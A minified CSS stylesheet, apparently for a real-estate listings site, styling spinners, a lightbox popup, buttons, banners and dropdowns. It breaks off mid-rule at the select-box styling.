@charset "UTF-8";.spinner{width:9.375rem;height:9.375rem}.spinner svg{display:block;height:100%;width:100%;max-width:9.375rem;max-height:9.375rem;-webkit-animation:rotate 1.5s linear infinite;animation:rotate 1.5s linear infinite}.spinner circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;stroke-linecap:round;fill:none;stroke-width:3}@-webkit-keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@-webkit-keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}@keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.magnific-popup--callback .mfp-close,.magnific-popup--phone .mfp-close{margin:8px;background-color:#fff;background-image:url(/Media/assets/images/close.svg);background-size:50%;background-position:50%;background-repeat:no-repeat;border-radius:6px;overflow:hidden;-webkit-transition:opacity .3s;transition:opacity .3s}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}html{margin-right:0!important}.magnific-popup{position:relative;max-width:96%;margin:1rem auto;background-color:#fff;padding:2.1875rem;border-radius:0}.magnific-popup--xs{width:375px}.magnific-popup--xs .title--mfp{max-width:none}.magnific-popup--sm{width:480px}.magnific-popup--md{width:650px}.magnific-popup--def{width:795px}.magnific-popup__image{display:block;position:relative;padding-top:62.5%;width:100%}.magnific-popup__image--narrow{padding-top:23.888%}.magnific-popup__image img{display:block;position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}.magnific-popup--phone{border-radius:.625rem .625rem 0 0;overflow:hidden}.mfp-animate-zoom-in .magnific-popup,.mfp-animate-zoom-in .mfp-arrow,.mfp-animate-zoom-in .mfp-figure,.mfp-animate-zoom-in .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,-webkit-transform .2s ease-in-out}.mfp-animate-zoom-in.mfp-ready .magnific-popup,.mfp-animate-zoom-in.mfp-ready .mfp-arrow,.mfp-animate-zoom-in.mfp-ready .mfp-figure,.mfp-animate-zoom-in.mfp-ready .mfp-iframe-scaler iframe{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-animate-zoom-in.mfp-removing .magnific-popup,.mfp-animate-zoom-in.mfp-removing .mfp-arrow,.mfp-animate-zoom-in.mfp-removing .mfp-figure,.mfp-animate-zoom-in.mfp-removing .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-animate-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mfp-animate-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-animate-zoom-in.mfp-bg.mfp-removing{opacity:0}.mfp-image-holder .mfp-content{max-width:90%;margin:0 auto}.mfp-close{display:inline-block!important;width:44px!important;height:44px!important;margin:1.5625rem;background:transparent url(/Media/assets/css/static/pic/close-thin.svg) no-repeat 50%;font-size:0!important}.mfp-figure .mfp-close,.mfp-iframe-scaler .mfp-close{margin:0}.title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.title--lg{font-size:1.875rem;font-weight:500}.title--lg,.title--sm{text-transform:none}.title--mfp{max-width:calc(100% - 44px)}.text{color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.text--sm{font-size:14px}.text--lg{font-size:1.125rem}.text--xl{font-size:1.5rem}.text--muted{color:#80848d}.text--white{color:#fff}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.numeric-list{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 .375rem 0 .9375rem}.numeric-list__item,.numeric-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.numeric-list__item:before,.numeric-list li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);color:#13347f;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.numeric-list--sitemap{margin:0}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:1rem 0 1rem 1.375rem}.numeric-list--sitemap .numeric-list__item:before,.numeric-list--sitemap .numeric-list li:before{right:calc(100% + .8125rem)}.checked-list{list-style:none;margin-left:-.9375rem;padding:0 .375rem 0 .9375rem}.checked-list__item,.checked-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.checked-list__item:before,.checked-list li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.horizontal-scroll{position:relative;overflow:hidden}.horizontal-scroll--left,.horizontal-scroll--right{cursor:ew-resize}.horizontal-scroll--down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.horizontal-scroll:after,.horizontal-scroll:before{content:"";position:absolute;top:0;bottom:0;width:1.5rem;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;z-index:1}.horizontal-scroll:before{right:100%;-webkit-box-shadow:10px 0 8px -6px #000;box-shadow:10px 0 8px -6px #000}.horizontal-scroll--left.horizontal-scroll:before{opacity:.3}.horizontal-scroll:after{left:100%;-webkit-box-shadow:-10px 0 8px -6px #000;box-shadow:-10px 0 8px -6px #000}.horizontal-scroll--right.horizontal-scroll:after{opacity:.3}.horizontal-scroll__holder{max-width:100%;padding:0;margin:0;overflow-x:auto}.horizontal-scroll__element{max-width:100%;overflow:visible;margin:0}.svgi{display:block;-webkit-transition:.3s;transition:.3s}table .svgi{display:inline-block;vertical-align:middle}.svgi svg{display:block;max-width:100%;max-height:100%}.svgi--metro{width:24px;height:24px;fill:#80868e}.svgi--metro svg{width:100%;height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.svgi--building,.svgi--developer{fill:#80868e}.logo{display:block;width:98px;margin-bottom:-2px}.logo--mobile{width:55px}.logo__img{display:block}.ie .logo__img{max-height:45px}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.3s;transition:.3s}.button--rounded{max-width:100%;padding:.625rem 1.25rem;border-radius:1.5625rem;-webkit-box-shadow:0 3px 7px -3px #80868e;box-shadow:0 3px 7px -3px #80868e;-webkit-transition:.25s;transition:.25s}.button--rounded:hover{-webkit-box-shadow:0 3px 7px -5px;box-shadow:0 3px 7px -5px}.button--rounded+.button--rounded{margin-left:10px}.button--rounded .svgi{-ms-flex-negative:0.3;flex-shrink:0.3}.button--rounded .button__text{font-size:14px;line-height:1.42857em;text-transform:uppercase}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button__svgi.svgi--map-marker{height:2em}.button.is-active,.button:active,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:.6;pointer-events:none}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--icon-only:hover{background-color:rgba(0,0,0,.5)}.button--icon-only:active{background-color:rgba(0,0,0,.75)}.button--icon-only.is-active .button__svgi{fill:#ffd200}.button--google{padding:8px 20px;border-radius:3px;color:#48494a;-webkit-box-shadow:0 2px 7px -3px rgba(0,0,0,.6);box-shadow:0 2px 7px -3px rgba(0,0,0,.6);background-color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.button--google:hover{background-color:#b63e30;color:#fff}.button--google:active{background-color:#9e372b;color:#fff}.button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__icon svg{width:12px;height:12px}.button__icon+.button__content{margin-left:5px}.button--default{padding:8px;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#595b60;font-size:13px}.button--default .button__svgi{fill:#595b60}.button--default .button__svgi.svgi--heart{fill:none;stroke:#595b60}.button--default .button__svgi--left{margin-right:8px}.button--default .button__svgi--right{margin-left:8px}.button--default:hover{opacity:.85}.button--default:active{opacity:.7}.button--default.is-active{background-color:#ffd200;font-weight:500}.button--yellow{background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase;padding:.875rem 1.5rem;border-radius:.1875rem}.button--yellow:hover{background-color:#e4bc00}.button--yellow:active{background-color:#bf9d00}.button--yellow-lg{padding:20px 25px}.button--yellow-rounded{border-radius:.5rem}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--brand:hover{background-color:#e4bc00}.button--brand:active{background-color:#bf9d00}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.button--air:hover{color:rgba(89,91,96,.75)}.button--air:hover .button__svgi{opacity:.75}.button--air:hover .button__text{border-color:transparent}.button--air:active{color:rgba(89,91,96,.5)}.button--air:active .button__svgi{opacity:.5}.button--air:active .button__text{border-color:transparent}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__svgi{fill:#ffd200}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease;text-align:left}.button--link:hover{color:rgba(19,52,127,.75)}.button--link:hover .button__svgi{opacity:.75}.button--link:hover .button__text{border-color:transparent}.button--link:active{color:rgba(19,52,127,.5)}.button--link:active .button__svgi{opacity:.5}.button--link:active .button__text{border-color:transparent}.button--link-borderless .button__text{border:none}.button--tg{background-color:#08c}.button--vb{background-color:#59267c}.button--text-sm .button__text{font-size:.875rem}.button--truncate .button__content{max-width:100%}.button--truncate .button__text{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--filter.is-active .button__svgi{fill:#80868e}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--white:hover{color:hsla(0,0%,100%,.75)}.button--white:hover .button__svgi{opacity:.75}.button--white:active{color:hsla(0,0%,100%,.5)}.button--white:active .button__svgi{opacity:.5}.button--accent-no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.button--with-badge{width:100%;padding:1rem 1.25rem;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#48494a;font-size:14px;font-weight:400;overflow:hidden}.button--with-badge .button__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.button--with-badge .button__text{max-width:calc(100% - 45px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:2}.button--with-badge:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);border-color:#e7f0ff}.button--with-badge:hover .button__badge:after{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14)}.button--with-badge:active{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);border-color:#e7f0ff}.button--with-badge:active .button__badge:after{background-color:transparent;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1)}.button--call{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;background-color:#305be4;padding:10px;-webkit-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--call-rough{border-radius:.375rem}.button--call span{font-size:14px;line-height:1;color:#fff}.button--call .contact-me__icon-container{margin-right:15px;width:20px;height:20px;position:relative;top:unset;left:unset;right:unset;-webkit-transform:none;transform:none}.button--call svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:16px;fill:#305be4;-webkit-transition:fill .3s;transition:fill .3s}.button--visit-site{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--visit-site span{margin-left:15px;font-size:14px;line-height:1;color:#305be4}.button--visit-site svg{display:block;width:20px;height:20px;fill:#305be4}.button--promotion-inline-button{color:#48494a;white-space:nowrap;cursor:pointer;text-decoration:none;font-weight:500;display:inline-block;border:1px solid #f0f0f4;border-radius:3px;padding:10px 14px;font-size:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s}.button--promotion-inline-button:hover{color:#fff;background-color:#ffd200;border-color:#ffd200}.button--promotion-inline-button:active{color:#fff;background-color:#e4bc00;border-color:#e4bc00}.button--partner-info{color:#48494a;font-weight:700}.button--partner-info a{color:inherit;font-weight:inherit;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.button--partner-info a:hover{color:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--accent:hover{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);background-color:#1d43bd}.button--accent:active{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);background-color:#17369b}.button--fb{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);background-color:#3f53a0;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--fb .button__svgi{fill:#fff}.button--fb:hover{background-color:#2f4289}.button--fb:active{background-color:#213375}.button--gplus{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);background-color:#d64c3c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--gplus .button__svgi{fill:#fff}.button--gplus:hover{background-color:#b63e30}.button--gplus:active{background-color:#9e372b}.button--vk{padding:8px 20px;border-radius:3px;background-color:#45668e;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vk .button__svgi{fill:#fff}.button--vk:hover{background-color:#3d5a7d}.button--vk:active{background-color:#344d6c}.button--tw{padding:8px 20px;border-radius:3px;background-color:#1da1f2;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tw .button__svgi{fill:#fff}.button--tw:hover{background-color:#0d95e8}.button--tw:active{background-color:#0c85d0}.button--inst{padding:8px 20px;border-radius:3px;background-color:#405de6;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--inst .button__svgi{fill:#fff}.button--inst:hover{background-color:#294ae3}.button--inst:active{background-color:#1c3dd7}.button--pin{padding:8px 20px;border-radius:3px;background-color:#bd081c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--pin .button__svgi{fill:#fff}.button--pin:hover{background-color:#a50718}.button--pin:active{background-color:#8c0615}.button--vb{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vb .button__svgi{fill:#fff}.button--tg{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tg .button__svgi{fill:#fff}.button--check-price{text-decoration:none;padding:10px 15px 10px 35px;font-size:14px;text-transform:uppercase;font-weight:700;color:#48494a;position:relative;border-radius:2px;-webkit-transition:background-color .3s;transition:background-color .3s}.button--check-price svg{position:absolute;left:10px;top:calc(50% - 7.5px);fill:#48494a}.button--check-price-dark,.button--check-price:hover{background-color:#f0f0f0}.button--check-price-dark:hover{background-color:rgba(0,0,0,.25)}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--favorites.pending .button__svgi svg{stroke-dashoffset:20;-webkit-animation:request-pending 2.5s infinite ease-in-out;animation:request-pending 2.5s infinite ease-in-out}.button--no-shadow{-webkit-box-shadow:none;box-shadow:none}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.button--sm{padding:6px 12px;font-size:13px}.button--md{padding:.875rem 1.5rem;font-size:.875rem}.button--huge .button__text{font-size:1.25rem;line-height:1.14286em;font-weight:700;color:#48494a;text-transform:none}.button--huge .button__subtext{font-size:1rem;line-height:1.125em;color:#48494a}.button--with-subtext .button__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:9.375rem}.button--wishlist{position:relative;min-width:40px;min-height:40px;padding:0;border-radius:50%;border:1px solid #f0f0f4}.button--wishlist svg{position:absolute;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:none;stroke:#ffd200;-webkit-transition:fill .3s;transition:fill .3s}.button--wishlist.is-active svg,.button--wishlist:hover svg{fill:#ffd200}.button--wrap{white-space:normal!important}.hide_btn{display:none!important}@-webkit-keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}@keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}.banner{margin-bottom:.625rem;border-radius:.625rem;display:grid;padding:.9375rem;gap:.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner--header{grid-template-columns:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:.625rem .9375rem}.banner--header,.banner__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner__content{max-width:95%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner__content-icon{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.625rem}.banner--color-yellow{background-color:#ffde5a}.banner__logo-wrapper{width:3.75rem}.banner__logo{position:relative;width:100%;padding-bottom:100%}.banner__logo img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.banner__text{font-size:.875rem;line-height:1.5;font-weight:500;color:#fff}.banner__text--dark{padding:0 .5rem;color:#48494a;text-align:center}.banner__text p{margin:0;padding:0}.banner__phone{display:none;font-size:1.875rem;line-height:1.5;font-weight:700;color:#fff}.banner__button{display:block;font-size:.75rem;padding:.625rem 1.25rem;text-align:center;text-decoration:none;border-radius:.3125rem;cursor:pointer;color:#000;-webkit-transition:background-color .3s;transition:background-color .3s}.banner__button--call{background-color:#ffde5a}.banner__button--call:hover{background-color:#ffd427}.banner__button--call:active{background-color:#f3c200}.banner__button--request{background-color:#ededed}.banner__button--request:hover{background-color:#d4d4d4}.banner__button--request:active{background-color:#bababa}.banner__button--help{background-color:#1d43bd;color:#fff}.banner__button--help:hover{background-color:#17369b}.banner__button--help:active{background-color:#305be4}.banner__button+.banner__button{margin-top:.5rem}.banner .banner__text{font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.dropdown__body[data-scroller]{min-width:65px;min-height:65px;max-height:300px}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease;transition:color .2s ease}.dropdown__link:hover{color:rgba(62,69,83,.7)}.dropdown__link:active{color:rgba(62,69,83,.5)}.dropdown.is-open .dropdown__heading,.dropdown:not([data-toggle]):hover .dropdown__heading{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.dropdown.is-open .dropdown__icon,.dropdown:not([data-toggle]):hover .dropdown__icon{-webkit-transform:scale(-1);transform:scale(-1)}.dropdown.is-open .dropdown__body,.dropdown:not([data-toggle]):hover .dropdown__body{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title{text-transform:uppercase}.dropdown--currencies .dropdown__link{cursor:pointer}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 